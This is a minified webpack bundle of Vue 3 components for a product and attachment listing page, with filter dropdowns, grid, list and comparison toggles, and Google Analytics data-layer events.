      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), !showFilters.value && !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_12, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters, (filter, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_filter_select, {
          key: filter.id,
          selectPosition: i,
          filter: filter
        }, null, 8, ["selectPosition", "filter"]);
      }), 128))])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)], 2);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter.vue



const product_listing_filter_exports_ = product_listing_filtervue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_filter = (product_listing_filter_exports_);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/attachment-listing/attachment-listing-filter-select.vue?vue&type=script&setup=true&lang=js

const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-attachment-listing-filter__select-container"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_2 = ["for"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_3 = {
  class: "c-attachment-listing-filter__select"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_4 = ["aria-owns", "aria-labelledby", "aria-expanded", "onKeydown"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_5 = {
  class: "c-attachment-listing-filter__select-listbox-container"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_6 = ["id", "hidden"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_7 = ["onClick", "id", "data-value", "data-disabled", "data-selected", "onKeydown"];


/* harmony default export */ const attachment_listing_filter_selectvue_type_script_setup_true_lang_js = ({
  __name: 'attachment-listing-filter-select',
  props: ['selectPosition', 'filter'],
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const activeFocusOption = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const btnRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const allOptionsRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const optionsKey = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter.options ? 'options' : `${productsStore.system}Options`);
    const options = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter[optionsKey.value]);
    const selectedOption = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      const selectedFilterInfo = productsStore.getSelectedFilterOption(props.filter.id);
      return selectedFilterInfo?.selectedFilterUnitOption;
    });
    const dropdownButtonText = (0,runtime_core_esm_bundler/* computed */.EW)(() => selectedOption.value?.label || config.showAll);
    const isDropdownOpen = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.openedDropdown === props.selectPosition);
    function toggleDropdown() {
      if (selectedOption.value) {
        productsStore.onFilterRemoved(props.filter.id);
        return;
      }
      productsStore.openedDropdown = isDropdownOpen.value ? null : props.selectPosition;
    }
    function handleOptionClick(optionPosition) {
      const selectedFilter = productsStore.filters[props.selectPosition];
      const selectedOption = selectedFilter[optionsKey.value][optionPosition];
      productsStore.onFilterSelected(selectedFilter, selectedOption);
      btnRef.value.focus();
      handleGaClick();
    }
    function handleArrowOnOption(i, param) {
      activeFocusOption.value = i;
      const length = [...allOptionsRef.value].length - 1;
      const nextEl = i + param;
      if (nextEl <= length && nextEl >= 0) {
        activeFocusOption.value = nextEl;
      } else if (nextEl > length) {
        activeFocusOption.value = 0;
      } else if (nextEl < 0) {
        activeFocusOption.value = length;
      }
      ;
      [...allOptionsRef.value][activeFocusOption.value].focus();
    }
    async function handleArrowOnBtn() {
      productsStore.openedDropdown = props.selectPosition;
      await (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
        const selectedEl = [...allOptionsRef.value].filter(option => option.dataset.selected === 'true');
        const whatToFocus = selectedEl.length ? [...selectedEl][0] : [...allOptionsRef.value][0];
        whatToFocus.focus();
      });
    }
    function closePreviousDropdown() {
      if (isDropdownOpen.value) {
        productsStore.openedDropdown = null;
      }
    }
    function handleClickOutside(event) {
      if (btnRef.value && !btnRef.value.contains(event.target)) {
        closePreviousDropdown();
      }
    }
    function handleGaClick() {
      const gaPayload = {
        event: `attach_list_select_filter`,
        component_name: `attachment_listing`,
        filter_name: props.filter.name,
        filter_value: selectedOption.value.label,
        product_category: config.category,
        measurement_system: productsStore.system || null
      };
      gaPush(gaPayload);
    }
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      document.addEventListener('click', handleClickOutside);
    });
    (0,runtime_core_esm_bundler/* onBeforeUnmount */.xo)(() => {
      document.removeEventListener('click', handleClickOutside);
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", {
        class: "c-attachment-listing-filter__select-label",
        for: `select-listbox-${__props.filter.id}`
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.filter.name), 9, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-attachment-listing-filter__select-btn", {
          'c-attachment-listing-filter__select-btn--selected': dropdownButtonText.value !== (0,reactivity_esm_bundler/* unref */.R1)(config).showAll
        }]),
        "aria-haspopup": "listbox",
        "aria-owns": `select-listbox-${__props.filter.id}`,
        "aria-labelledby": `select-listbox-${__props.filter.id}`,
        "aria-expanded": isDropdownOpen.value,
        onClick: toggleDropdown,
        onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)(closePreviousDropdown, ["tab"])],
        ref_key: "btnRef",
        ref: btnRef
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(dropdownButtonText.value), 43, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_4), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("ul", {
        ref: "optionsList",
        class: "c-attachment-listing-filter__select-listbox",
        role: "listbox",
        id: `select-listbox-${__props.filter.id}`,
        tabindex: "-1",
        hidden: !isDropdownOpen.value
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(options.value, (option, index) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: `${__props.filter.id}-option-${index}`,
          class: "c-attachment-listing-filter__select-option",
          onClick: $event => handleOptionClick(index),
          id: option.id,
          "data-value": option.value || option.valueRange,
          role: "option",
          "data-disabled": (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters[props.selectPosition][optionsKey.value][index]['disabled'],
          "data-selected": selectedOption.value?.id === option.id,
          tabindex: "-1",
          onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)($event => handleOptionClick(index), ["tab"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, 1), ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, -1), ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleOptionClick(index), ["prevent"]), ["enter"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"])],
          ref_for: true,
          ref_key: "allOptionsRef",
          ref: allOptionsRef
        }, (0,shared_esm_bundler/* toDisplayString */.v_)(option.label), 41, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_7);
      }), 128))], 8, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_6)])])]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter-select.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter-select.vue



const attachment_listing_filter_select_exports_ = attachment_listing_filter_selectvue_type_script_setup_true_lang_js;

/* harmony default export */ const attachment_listing_filter_select = (attachment_listing_filter_select_exports_);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/attachment-listing/attachment-listing-filter.vue?vue&type=script&setup=true&lang=js

const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-attachment-listing-filter__wrapper"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-attachment-listing-filter__left"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_3 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#menu--small"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_4 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#four-squares"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_5 = {
  key: 2,
  class: "c-attachment-listing-filter__right"
};
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_6 = ["disabled"];
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_8 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);




/* harmony default export */ const attachment_listing_filtervue_type_script_setup_true_lang_js = ({
  __name: 'attachment-listing-filter',
  setup(__props) {
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    function toggleView(isGridView) {
      productsStore.toggleGridView(isGridView);
      handleViewGaClick(event);
    }
    function comparisonView(showComparison) {
      productsStore.comparisonView = showComparison;
      handleViewGaClick(event, true);
    }
    function handleViewGaClick(event, compare) {
      const gaPayload = {
        event: compare ? `attach_list_compare_control` : `attach_list_control`,
        component_name: compare ? `attachment_listing_compare` : `attachment_listing`,
        link_text: event.target.innerText,
        product_category: config.category
      };
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-attachment-listing-filter", {
          'c-attachment-listing-filter--comparison': isComparisonView.value
        }])
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_1, [!isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-attachment-listing-filter__toggle", {
          'c-attachment-listing-filter__toggle--active': !isGridView.value
        }]),
        "data-qa": "list-view-btn",
        onClick: _cache[0] || (_cache[0] = $event => toggleView(false))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_3, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).listViewBtnText), 1)], 2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-attachment-listing-filter__toggle", {
          'c-attachment-listing-filter__toggle--active': isGridView.value
        }]),
        "data-qa": "grid-view-btn",
        onClick: _cache[1] || (_cache[1] = $event => toggleView(true))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_4, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).gridViewBtnText), 1)], 2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 1,
        class: "unit-toggle--desktop"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_5, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters, (filter, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(attachment_listing_filter_select, {
          key: filter.id,
          selectPosition: i,
          filter: filter
        }, null, 8, ["selectPosition", "filter"]);
      }), 128)), !(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 0,
        disabled: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProductsCount < 2,
        class: "c-button c-button--small c-attachment-listing-filter__toggle c-attachment-listing-filter__compare",
        "data-qa": "compare-btn",
        onClick: _cache[2] || (_cache[2] = $event => comparisonView(true))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_7, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleText), 1)], 8, attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_6)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 3,
        class: "c-button c-button--small c-attachment-listing-filter__toggle c-attachment-listing-filter__toggle--active",
        onClick: _cache[3] || (_cache[3] = $event => comparisonView(false)),
        "data-qa": "exit-compare-btn"
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_8, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).exitCompareToggleText), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 4,
        class: "unit-toggle--mobile"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])], 2);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter.vue



const attachment_listing_filter_exports_ = attachment_listing_filtervue_type_script_setup_true_lang_js;

/* harmony default export */ const attachment_listing_filter = (attachment_listing_filter_exports_);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card.vue + 2 modules
var product_card = __webpack_require__(1640);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/product-listing/product-listing.vue?vue&type=script&setup=true&lang=js

const product_listingvue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-product-listing"
};
const product_listingvue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-product-listing__list c-product-listing__card-list--grid c-product-listing__card-list--grid c-product-listing__card-list--compare",
  itemscope: "",
  itemtype: "https://schema.org/ItemList",
  role: "list"
};






/* harmony default export */ const product_listingvue_type_script_setup_true_lang_js = ({
  __name: 'product-listing',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    const isListingTypeAttachments = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isListingTypeAttachments);
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      productsStore.setDefaultSystem(config.defaultSystem);
      productsStore.sortProductsOnMount(config.products);
      productsStore.setFiltersOnMount(config.filters);
      productsStore.setListingTypeOnMount();
      viewItemListEcommerceGA();
    });
    function viewItemListEcommerceGA() {
      const gaPayload = {
        event: 'view_item_list',
        ecommerce: {
          currency: productsStore.currency,
          items: []
        }
      };
      productsStore.productsFiltered.forEach((product, index) => {
        gaPayload.ecommerce.items.push({
          item_id: product.SKU,
          item_name: product.title,
          item_category: product.category,
          product_flag1: product.productData.some(tag => tag.type === 'popular'),
          product_flag2: product.productData.some(tag => tag.type === 'new'),
          finance_available_item: product.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
          price: 0,
          quantity: 1,
          item_list_name: config.itemListName,
          item_list_id: config.itemListId,
          index: index + 1
        });
      });
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }

    // Removed call to GAPush 27/11/2024 for 'prod_spec_load_product_list' JCBEV2024-1049

    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, [isListingTypeAttachments.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(attachment_listing_filter, {
        key: 0
      })) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_filter, {
        key: 1
      })), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", product_listingvue_type_script_setup_true_lang_js_hoisted_1, [isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", product_listingvue_type_script_setup_true_lang_js_hoisted_2, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(Object.values((0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProducts), (product, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card/* default */.A, {
          key: product.id,
          product: product,
          position: i + 1
        }, null, 8, ["product", "position"]);
      }), 128))])) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", {
        key: 1,
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing__card-list", {
          'c-product-listing__card-list--grid': isGridView.value
        }]),
        itemscope: "",
        itemtype: "https://schema.org/ItemList",
        role: "list"
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).productsFiltered, (product, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card/* default */.A, {
          key: product.id,
          product: product,
          position: i + 1
        }, null, 8, ["product", "position"]);
      }), 128))], 2))])], 64);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.vue



const product_listing_exports_ = product_listingvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing = (product_listing_exports_);
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.ts




function init() {
  const productListingEl = document.getElementById('product-listing');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  if (productListingEl) {
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(product_listing);
    app.use(pinia);
    app.provide('config', window.JCB);
    app.provide('gaPush', analytics/* pushToDataLayer */.d);
    app.mount(productListingEl);
  }
}
/* harmony default export */ const product_listing_product_listing = (init);

/***/ })

}]);
//# sourceMappingURL=9409.90355532bec7c56840c4.js.map